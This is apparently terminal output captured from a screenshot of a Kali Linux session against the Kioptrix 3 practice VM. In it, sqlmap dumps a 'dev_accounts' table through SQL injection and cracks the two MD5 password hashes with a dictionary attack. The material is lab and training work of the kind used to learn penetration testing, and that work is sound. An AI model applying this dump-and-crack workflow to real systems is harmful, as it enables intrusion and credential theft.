 root@kali: ~/vulns/kioptrix_3
File Actions Edit View Help
---
[15:17:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 4.1
[15:17:11] [INFO] fetching columns for table 'dev_accounts' in database 'gallery'
[15:17:11] [INFO] resumed: 'id','int(10)'
[15:17:11] [INFO] resumed: 'username','varchar(50)'
[15:17:11] [INFO] resumed: 'password','varchar(50)'
[15:17:11] [INFO] fetching entries for table 'dev_accounts' in database 'gallery'
[15:17:11] [INFO] resumed: '1','0d3eccfb887aabd50f243b3f155c0f85','dreg'
[15:17:11] [INFO] resumed: '2','5badcaf789d3d1d09794d8f021f40f0e','loneferret'
[15:17:11] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[15:17:14] [INFO] using hash method 'md5_generic_passwd'
[15:17:14] [INFO] resuming password 'Mast3r' for hash '0d3eccfb887aabd50f243b3f155c0f85' for user 'dreg'
[15:17:14] [INFO] resuming password 'starwars' for hash '5badcaf789d3d1d09794d8f021f40f0e' for user 'loneferret'
Database: gallery
Table: dev_accounts
[2 entries]
+------+------------+---------------------------------------------+
| id   | username   | password                                    |
+------+------------+---------------------------------------------+
| 1    | dreg       | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r)   |
| 2    | loneferret | 5badcaf789d3d1d09794d8f021f40f0e (starwars) |
+------+------------+---------------------------------------------+
[15:17:14] [INFO] table 'gallery.dev_accounts' dumped to CSV file '/root/.sqlmap/output/kioptrix3.com/dump/gallery/dev_accounts.csv'
[15:17:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:17:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/kioptrix3.com'
[15:17:14] [WARNING] you haven't updated sqlmap for more than 366 days!!!
[*] ending @ 15:17:14 /2021-03-06/
root@kali:~/vulns/kioptrix_3#
[0] 0:bash- 1:bash*